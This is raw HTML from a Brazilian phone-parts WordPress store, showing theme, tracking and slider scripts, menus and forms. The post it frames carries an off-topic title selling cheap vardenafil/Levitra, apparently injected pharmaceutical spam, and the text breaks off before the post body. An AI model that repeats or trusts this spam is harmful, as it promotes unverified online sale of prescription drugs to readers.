:root {--tb-theme-color: #dd3333;--tb-theme-color-hover: #d13030;--tb-theme-color-hover-2: #c62d2d;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 91px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://systemcelulares.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://systemcelulares.com.br/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://systemcelulares.com.br/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://systemcelulares.com.br/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://systemcelulares.com.br/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://systemcelulares.com.br/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://systemcelulares.com.br/wp-content/themes/besa/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='besa-child-style-css' href='https://systemcelulares.com.br/wp-content/themes/besa-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769641519" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769641519" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.5.7" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["155080156621537"],"eventID":"a4f67314-2c9f-4907-b1ae-3840cfd9581a","params":{"post_category":"Sem categoria","page_title":"Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston","post_type":"post","post_id":10975,"plugin":"PixelYourSite","user_role":"guest","event_url":"systemcelulares.com.br\/cheapest-vardenafil-where-to-buy-online-levitra-super-active-houston\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["155080156621537"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":10975,"content_name":"Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston","categories":"Sem categoria","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/systemcelulares.com.br","ajaxUrl":"https:\/\/systemcelulares.com.br\/wp-admin\/admin-ajax.php","ajax_event":"9c987dedbc","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://systemcelulares.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://systemcelulares.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://systemcelulares.com.br/wp-json/wp/v2/posts/10975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://systemcelulares.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.0.2" />
<link rel="canonical" href="https://systemcelulares.com.br/cheapest-vardenafil-where-to-buy-online-levitra-super-active-houston/" />
<link rel='shortlink' href='https://systemcelulares.com.br/?p=10975' />
<link rel="alternate" type="application/json+oembed" href="https://systemcelulares.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsystemcelulares.com.br%2Fcheapest-vardenafil-where-to-buy-online-levitra-super-active-houston%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://systemcelulares.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsystemcelulares.com.br%2Fcheapest-vardenafil-where-to-buy-online-levitra-super-active-houston%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.5" />	<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://systemcelulares.com.br/wp-content/plugins/seoplugins/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://systemcelulares.com.br/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
			<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.products .onsale, 
.product .price, 
.products .button, 
.ast-on-card-button.ast-onsale-card, 
.ahfb-svg-iconset

{
	display:none !important
}		</style>
		</head>
<body class="post-template-default single single-post postid-10975 single-format-standard theme-besa woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-besa-child wvs-show-label wvs-tooltip  tbay-body-mobile-product-two tbay-show-quantity-mobile elementor-default elementor-kit-7 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" class="tbay-mmenu d-xl-none"> 

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-menu-lado-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="menu-lado"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="elementor-item" href="https://systemcelulares.com.br/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">CATEGORIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/frontais/">Frontais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/lcd/">LCD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/touch/">Touch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/baterias/">Baterias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/carcaca/">Carcaça</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/botoes/">Botões</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/flex/">Flex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/cameras/">Câmeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/peliculas/">Películas 3D</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/celulares/">Celulares</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/ferramentas/">Ferramentas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://systemcelulares.com.br/contato/">CONTATO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="elementor-item" href="https://systemcelulares.com.br/#">SOBRE</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-title">Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston</div>		<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://systemcelulares.com.br/" method="get" data-parents=".topbar-device-mobile" class="searchform besa-ajax-search" data-appendto=".search-results-b72kk" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-b72kk' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="frontal">Frontal&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="iphone">Iphone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="motorola">Motorola&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="samsung">Samsung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="j2-prime">&nbsp;&nbsp;&nbsp;J2 Prime&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="xiaomi">Xiaomi&nbsp;&nbsp;(1)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search in 20,000+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<span class="button-search-cancel">
						<i class="tb-icon tb-icon-zt-close"></i>
					</span>
					<div class="search-results-wrapper"> 	 
						<div class="besa-search-results search-results-b72kk" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="6fbd6ff947" /><input type="hidden" name="_wp_http_referer" value="/cheapest-vardenafil-where-to-buy-online-levitra-super-active-houston/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://systemcelulares.com.br/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="device-home  "><a href="https://systemcelulares.com.br/" ><i class="tb-icon tb-icon-home3"></i><span>Home</span></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://systemcelulares.com.br/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

					<div class="device-checkout">
				<a href="https://systemcelulares.com.br/checkout/" class="mobile-checkout">
					<i class="tb-icon tb-icon-zt-credit-card"></i>
					<span>Checkout</span>
				</a>
			</div>

		<div class="device-account "><a class="popup-login" href="javascript:void(0);"  title="Login"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="3157" class="elementor elementor-3157">
									<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-aebcae1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aebcae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baf9b5f" data-id="baf9b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ec6c60 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="3ec6c60" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://systemcelulares.com.br">
                <img width="1333" height="377" src="https://systemcelulares.com.br/wp-content/uploads/2019/11/2-1.png" class="attachment-full size-full wp-image-8557" alt="" decoding="async" fetchpriority="high" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5700728" data-id="5700728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da15362 elementor-widget elementor-widget-besa-search-form" data-id="da15362" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://systemcelulares.com.br/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-zYDtT" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="O que deseja Comprar?" name="s" required oninvalid="this.setCustomValidity('Insira pelo menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-zYDtT" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e07e50" data-id="6e07e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a623135 show-icon-after-yes elementor-widget w-auto elementor-widget-besa-account" data-id="a623135" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://systemcelulares.com.br/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-zt-user-alt"></i><span class="text-account"> 
                <span class="sub-title-account">Conta</span>Login/Registre-se </span>                        </a>
                            </div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-adf8fde elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="adf8fde" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-VcqeQ" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://systemcelulares.com.br/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19961d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19961d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c8b004" data-id="9c8b004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f88a56 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="6f88a56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-6f88a56 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="menu-lado">
			<ul id="menu-1-1ERpG" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="menu-lado"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8801 level-0 aligned-left"><a class="elementor-item" href="https://systemcelulares.com.br/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8805 level-0 aligned-left"><a class="elementor-item" href="#">CATEGORIAS <b class="caret"></b></a>
<ul class="dropdown-menu" >
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8790 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/frontais/">Frontais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8806 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/lcd/">LCD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8807 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/touch/">Touch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8808 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/baterias/">Baterias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8809 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/carcaca/">Carcaça</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8810 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/botoes/">Botões</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8811 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/flex/">Flex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8812 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/cameras/">Câmeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8813 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/peliculas/">Películas 3D</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8814 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/celulares/">Celulares</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8815 level-1 aligned-"><a class="elementor-item" href="https://systemcelulares.com.br/categoria-produto/ferramentas/">Ferramentas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8803 level-0 aligned-left"><a class="elementor-item" href="https://systemcelulares.com.br/contato/">CONTATO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8804 level-0 aligned-left"><a class="elementor-item" href="https://systemcelulares.com.br/#">SOBRE</a></li>
</ul>		</nav>
	
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-734c03e" data-id="734c03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a1f29c elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3a1f29c" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Visualizado recentemente        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		 

		<div id="nav-cover"></div>
</header>
	
	<div id="tbay-main-content"><section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text"><div class="container"><div class="breadscrumb-inner" ><ol class="breadcrumb"><li><a href="https://systemcelulares.com.br" class="active">Home</a>  / </li> <li><a href="https://systemcelulares.com.br/category/sem-categoria/">Sem categoria</a>  </li></ol></div></div></section>

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="col-12 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-10975" class="post-10975 post type-post status-publish format-standard hentry category-sem-categoria">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston		                    </h1>
		                
				    					<ul class="entry-meta-list">
				
																				<li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://systemcelulares.com.br/cheapest-vardenafil-where-to-buy-online-levitra-super-active-houston/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-28T11:40:34-03:00">28 de February de 2023</time></a></li>
										
													<li class="entry-author">
													<img alt='' src='https://secure.gravatar.com/avatar/0ca7313fa7d7e8649cd9053863492cb8?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ca7313fa7d7e8649cd9053863492cb8?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
												<span>Posted by: </span>
						<a href="https://systemcelulares.com.br/author/rafaeinfo2022/" title="Posts by rafaeinfo2022" rel="author">rafaeinfo2022</a></li>
				

								

								
													<li class="entry-category"><span class="title-cat-blog">Categories:</span> <a href="https://systemcelulares.com.br/category/sem-categoria/" title="View all posts in Sem categoria">Sem categoria</a></li>					
				
											</ul>
